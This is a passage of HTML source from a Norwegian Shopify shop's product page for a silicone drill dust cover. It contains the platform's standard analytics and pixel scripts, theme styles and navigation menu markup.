handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79367668029,storefrontBaseUrl: "https://freijord.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2357592381","configuration":"{\"accountID\":\"freijord.myshopify.com__tfxID__58025\",\"storefrontToken\":\"bb985330cce78a0faf537ab8764ca061\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"909574461","configuration":"{\"accountID\":\"98684a1a-fef3-4bfc-8c59-c69c19c50395\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241631549","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64e430e267cd7d757319a5c0\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194249021","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-扬帆起航"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"freijord","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"freijord.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/freijord.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":219.0,"currencyCode":"NOK"},"product":{"title":"Silikon støvdeksel for boremaskin","vendor":"freijord","id":"8648579744061","untranslatedTitle":"Silikon støvdeksel for boremaskin","url":"\/products\/dust-cover","type":"Verktøy og Dingser"},"id":"46633327362365","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"sku":"LE70249864","title":"KJØP 1","untranslatedTitle":"KJØP 1"},{"price":{"amount":438.0,"currencyCode":"NOK"},"product":{"title":"Silikon støvdeksel for boremaskin","vendor":"freijord","id":"8648579744061","untranslatedTitle":"Silikon støvdeksel for boremaskin","url":"\/products\/dust-cover","type":"Verktøy og Dingser"},"id":"46633327395133","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"sku":"LE70249864*3","title":"KJØP 2 FÅ 1 GRATIS - 3 STK","untranslatedTitle":"KJØP 2 FÅ 1 GRATIS - 3 STK"},{"price":{"amount":628.0,"currencyCode":"NOK"},"product":{"title":"Silikon støvdeksel for boremaskin","vendor":"freijord","id":"8648579744061","untranslatedTitle":"Silikon støvdeksel for boremaskin","url":"\/products\/dust-cover","type":"Verktøy og Dingser"},"id":"46633327427901","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"sku":"LE70249864*5","title":"KJØP 3 FÅ 2 GRATIS - 5 STK","untranslatedTitle":"KJØP 3 FÅ 2 GRATIS - 5 STK"}],"purchasingCompany":null},},"https://freijord.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79367668029","storefrontBaseUrl":"https:\/\/freijord.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":219.0,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Silikon støvdeksel for boremaskin\",\"vendor\":\"freijord\",\"id\":\"8648579744061\",\"untranslatedTitle\":\"Silikon støvdeksel for boremaskin\",\"url\":\"\/products\/dust-cover\",\"type\":\"Verktøy og Dingser\"},\"id\":\"46633327362365\",\"image\":{\"src\":\"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151\"},\"sku\":\"LE70249864\",\"title\":\"KJØP 1\",\"untranslatedTitle\":\"KJØP 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8648579744061,"gid":"gid:\/\/shopify\/Product\/8648579744061","vendor":"freijord","type":"Verktøy og Dingser","handle":"dust-cover","variants":[{"id":46633327362365,"price":21900,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","sku":"LE70249864"},{"id":46633327395133,"price":43800,"name":"Silikon støvdeksel for boremaskin - KJØP 2 FÅ 1 GRATIS - 3 STK","public_title":"KJØP 2 FÅ 1 GRATIS - 3 STK","sku":"LE70249864*3"},{"id":46633327427901,"price":62800,"name":"Silikon støvdeksel for boremaskin - KJØP 3 FÅ 2 GRATIS - 5 STK","public_title":"KJØP 3 FÅ 2 GRATIS - 5 STK","sku":"LE70249864*5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8648579744061,"requestId":"76f00d9f-a2de-4810-834b-d1b1bb938b1c-1769129206"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79367668029,
      theme_id: 184551407933,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//freijord.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//freijord.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//freijord.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79367668029,"isMerchantRequest":null,"themeId":184551407933,"themeCityHash":"15053137482088666842","contentLanguage":"nb","currency":"NOK","eventMetadataId":"3682e858-1fad-42ea-8e68-10efc3c0c9f0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8648579744061,"requestId":"76f00d9f-a2de-4810-834b-d1b1bb938b1c-1769129206","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":46633327362365,"productId":8648579744061,"productGid":"gid:\/\/shopify\/Product\/8648579744061","name":"Silikon støvdeksel for boremaskin - KJØP 1","price":"219.00","sku":"LE70249864","brand":"freijord","variant":"KJØP 1","category":"Verktøy og Dingser","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":46633327362365,"productId":8648579744061,"productGid":"gid:\/\/shopify\/Product\/8648579744061","name":"Silikon støvdeksel for boremaskin - KJØP 1","price":"219.00","sku":"LE70249864","brand":"freijord","variant":"KJØP 1","category":"Verktøy og Dingser","nonInteraction":true,"remote":false,"referer":"https:\/\/freijord.com\/products\/dust-cover"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//freijord.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://freijord.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79367668029"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184551407933"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://freijord.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                ✈Gratis frakt over 499kr!✈
</p></div><style data-shopify>
.announcement-bar{
  background:#f3652d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" media="print" onload="this.media='all'"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" media="print" onload="this.media='all'"><noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f3652d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//freijord.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111767945431" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjemmeside
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær og Tilbehør
                                        </a></li><li><a href="/collections/helse-og-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse og Skjønnhet
                                        </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk og Tilbehør
                                        </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husholdningsartikler og Kjøkken
                                        </a></li><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/verktoy-og-dingser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy og Dingser
